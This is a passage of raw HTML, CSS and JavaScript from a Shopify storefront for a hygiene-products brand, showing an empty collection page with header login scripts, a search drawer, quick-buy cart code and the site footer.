  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184518672495__banner" class="shopify-section shopify-section--collection-banner"><style>
    #shopify-section-template--16184518672495__banner {--section-outer-spacing-block: 0;--content-over-media-overlay: 255 255 255 / 0.0;}</style>

  <div class="section   section-blends section-full text-custom"style="--text-color: 255 255 255;" ><image-banner   class="collection-banner content-over-media content-over-media--auto full-bleed  text-custom"style="--text-color: 255 255 255;"><picture><source
            media="(max-width: 699px)"
            srcset="//www.peesafe.com/cdn/shop/files/BYOC_Collection_Mobilev_0e58d328-74b5-4a6b-abc0-0c4fc8757324.jpg?v=1768979877&width=400 400w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Mobilev_0e58d328-74b5-4a6b-abc0-0c4fc8757324.jpg?v=1768979877&width=600 600w"
            width="1200"
            height="1600"
          ><img src="//www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=2800" alt="" srcset="//www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/BYOC_Collection_Banner_Desktop.jpg?v=1768979887&amp;width=2000 2000w" width="2800" height="1000" loading="eager" fetchpriority="high" sizes="100vw"></picture></image-banner>
  </div></section><section id="shopify-section-template--16184518672495__main" class="shopify-section shopify-section--main-collection"><style>
  #shopify-section-template--16184518672495__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518672495__main + * {
    --previous-section-background-hash: 0;
  }</style><style> 
  .product-info .custom-pdp-enquire-btn{padding-block-start: 1.075rem; padding-block-end: 1.075rem; appearance: none; border-radius: var(--rounded-button); background-color: rgb(26 26 26 / .1 !important); color: rgb(26 26 26 !important); text-align: center; font-size: var(--text-sm); letter-spacing: var(--text-letter-spacing); padding-inline-start: var(--spacing-5); padding-inline-end: var(--spacing-5); font-weight: 700; line-height: 1.6; transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out; display: inline-block; position: relative; background: #A4D233; width: 100%; cursor: pointer; } .enquire-now-popup-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); backdrop-filter: blur(5px); z-index: 999; display: none; } .enquire-now-popup-overlay.active {display: block; } .enquire-now-popup {position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: #fff;  z-index: 1000; box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3); } .hidden {display: none; } .enquire-now-popup-content .enquire-now-popup-content {position: relative; } .enquire-now-popup-content .enquire-now-close-popup {position: absolute; top: 10px; right: 10px; border: none; background: transparent; font-size: 16px; cursor: pointer; } .enquire-now-popup-content .section-stack__main{width: 100%; } .enquire-now-popup-content .justify-self-start{justify-self: center; } 
  @media screen and (max-width: 768px) {.enquire-now-popup {width: 90%; } } 
  @media screen and (max-width: 990px) {.enquire-now-popup{width: 80%; } } 
  @media screen and (max-width: 500px) {
    .enquire-now-popup{width: 95%; }
    .enquire-now-popup-content .enquire-now-close-popup{top: 5px; }
  }

  .collection__infinite-loader {
    display: none;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-3);
    padding: var(--spacing-4) var(--spacing-3);
    color: var(--text-primary, #1a1a1a);
  }

  .collection__infinite-loader[aria-hidden="false"] {
    display: flex;
  }

  .collection__infinite-loader::before {
    content: '';
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 9999px;
    border: 3px solid currentColor;
    border-color: currentColor transparent currentColor transparent;
    animation: collection-spinner 0.8s linear infinite;
  }

  .collection__infinite-sentinel {
    width: 100%;
    height: 1px;
  }

  .collection__pagination.is-hidden {
    display: none;
  }

  @keyframes collection-spinner {
    to {
      transform: rotate(360deg);
    }
  }#shopify-section-template--16184518672495__main {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;

    --content-over-media-gap: var(--spacing-8);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518672495__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 3;
      --product-list-promo-grid-column: span 2;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 5;
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 5;
    }}
    
</style>

<div class="container">
  <div class="quick-menu-filter page-width">
          <style>
  custom-menu.quick-filter-menu {
    display: flex;
    gap: 20px;
    align-items: center;
        flex-wrap: wrap;
        justify-content: center;
      padding: 30px 0 15px 0;
}
  quick-filter-pill.quickFilter {
    padding: 12px 20px;
    border-radius: 25px;
    border: 1px solid rgb(7, 1, 1);
        cursor: pointer;
        font-weight: 700;
}
  @media screen and (max-width: 768px) {
    custom-menu.quick-filter-menu {
    gap: 15px;
    flex-wrap: nowrap;
    justify-content: flex-start;
    overflow: scroll;
      -ms-overflow-style: none; 
  scrollbar-width: none; 
}
    quick-filter-pill.quickFilter {
    min-width: fit-content;
}
    custom-menu.quick-filter-menu::-webkit-scrollbar {
  display: none;
}
  }
</style>



<script>
  let bool1 = false;
  function DOMinit() {
    window.selectMyFilter(bool1);
  }
  window.selectMyFilter = async (bool1) => { 
      document
      .querySelectorAll('facet-dialog input:checked')
      .forEach(e => {
         setTimeout(() => { 
        document.querySelector(`[quick-data-id="${
          e.value
        }"][parent-filter-name="${
          e.getAttribute('parent-name-custom')
        }"]`).style.background = '#F0E7DA'
        document.querySelector(`[quick-data-id="${
          e.value
        }"][parent-filter-name="${
          e.getAttribute('parent-name-custom')
        }"]`).style.border = 'none'
        }, 1000);
      })
    document
    .querySelectorAll('quick-filter-pill')
    .forEach(e => {
      e.style.background = 'unset'
      e.style.border = '1px solid #070101'
    })
  };
  function onFilterSelect(e) {
let filterAttribute = e.target.closest('.quickFilter').getAttribute('quick-data-id');
document.querySelectorAll(`[value="${filterAttribute}"]`).forEach((x => {
    x.click();
}))}document.addEventListener('DOMContentLoaded', () => {
DOMinit()})
</script>
        </div><div class="empty-state">
      <div class="empty-state__icon-wrapper"><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="32" height="32" class="icon icon-picto-stop" viewBox="0 0 24 24">
        <path d="M11.715 21.43c5.365 0 9.715-4.35 9.715-9.715S17.08 2 11.715 2 2 6.35 2 11.715s4.35 9.715 9.715 9.715Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M21.43 11.715c0 5.365-4.35 9.715-9.715 9.715a9.686 9.686 0 0 1-6.953-2.93A9.683 9.683 0 0 1 2 11.715C2 6.35 6.35 2 11.715 2A9.683 9.683 0 0 1 18.5 4.762a9.686 9.686 0 0 1 2.93 6.953Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M18.5 4.762A9.683 9.683 0 0 0 11.715 2C6.35 2 2 6.35 2 11.715A9.683 9.683 0 0 0 4.762 18.5M18.5 4.762a9.686 9.686 0 0 1 2.93 6.953c0 5.365-4.35 9.715-9.715 9.715a9.686 9.686 0 0 1-6.953-2.93M18.5 4.762 4.762 18.5" stroke="currentColor"/>
      </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h4">This collection is empty</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Continue shopping</a></div>
    </div></div>

<script>
  document.addEventListener("DOMContentLoaded", (event) => {
  function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message'; 
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelectorAll('.custom-product-card__quick-buy1');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

    enquireBtn.forEach((each)=>{
      if (each) each.onclick = openPopup;
    })
    
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();
});



  
</script>

<script>
  function openModalBtn(elem){
    window.quickAddBtn = elem;
    quickAddBtn.closest("product-card")?.querySelector(".product-card__quick-buy button")?.click();
    window.optionBtnProductId = elem.getAttribute("data-productid").trim();
  }

  function disableButtonForOfsProduct() {
    try {
      document.querySelectorAll(".variant-picker__option-values .sr-only").forEach((each) => {
        each.addEventListener("click", () => {
          const addToBoxButton = each.closest(".quick-buy-drawer").querySelector(".addtoBoxQuickBuy");
          if (each.nextElementSibling.classList.contains("is-disabled")) {
            addToBoxButton.style.pointerEvents = "none";
            addToBoxButton.innerHTML = "Sold Out";
            addToBoxButton.style.background = "#E8E8E8";
            addToBoxButton.style.color = "#000";
          } else {
            addToBoxButton.style.pointerEvents = "unset";
            addToBoxButton.style.color = "#fff";
            addToBoxButton.innerHTML = "Add to Box";
            addToBoxButton.style.background = "#000";
          }
        });
      });
    } catch (error) {
        console.error('An error occurred in disableButtonForOfsProduct:', error);
    }
}

</script>

<script>
  function changeQuickBtn(optionBtnProductId) {
    try {
      window.productForm = document.querySelector(`quick-buy-drawer[data-productid='${optionBtnProductId}']`).querySelector(".shopify-product-form");
      // console.log("3399", productForm, optionBtnProductId);
      if (productForm) {
        if (!productForm.querySelector('.addtoBoxQuickBuy') && !productForm.parentElement.querySelector('.addtoBoxQuickBuy')) {
          const addButton = document.createElement("button");
          const errorMsg = document.createElement("div");
          addButton.textContent = "Add to Box";
          errorMsg.textContent = "You can't add more product";
          errorMsg.className = "card-error-msg";
          addButton.className = "addtoBoxQuickBuy";
          addButton.setAttribute("onclick", `quickBuyAddtoBox(event, this, ${optionBtnProductId})`);
          productForm.insertAdjacentElement('afterend', addButton);
          productForm.insertAdjacentElement('afterend', errorMsg);
          productForm.classList.add('hidden');
        }
      }
    } catch (error) {
        console.error('An error occurred in changeQuickBtn:', error);
    }
}

async function quickBuyAddtoBox(event, elem, optionBtnProductId){
    let variantId;
    elem.closest(".quick-buy-drawer.drawer.show-close-cursor").querySelectorAll('.quick-buy-drawer__info input').forEach((each)=>{
      if(each.checked){
        variantId = Number(each.nextElementSibling.getAttribute('variantid'));
      }
    })

    let data = {
        'items': [{
          'id': variantId,
          'quantity': 1,
        }]
      };

    const response = await fetch('/cart/add.js', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
      });

      if (!response.ok) {
        document.querySelector('.card-error-msg').style.display = 'flex';
        setTimeout(()=>{
          document.querySelector('.card-error-msg').style.display = 'none';
        },2000)
        throw new Error('Network response was not ok');
      }
  }
</script>




</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
      padding-block-start: 3rem;
      padding-block-end: 2rem;
      
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
